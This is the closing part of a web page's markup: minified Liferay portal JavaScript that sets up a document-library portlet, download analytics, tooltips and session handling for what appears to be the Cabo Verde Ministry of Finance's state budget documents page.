Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["2116886"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116864%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116886",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d2116886)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2117335"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dzG9XDe2l",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116886\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116886\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"2116886",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d2116886",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dzG9XDe2l",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 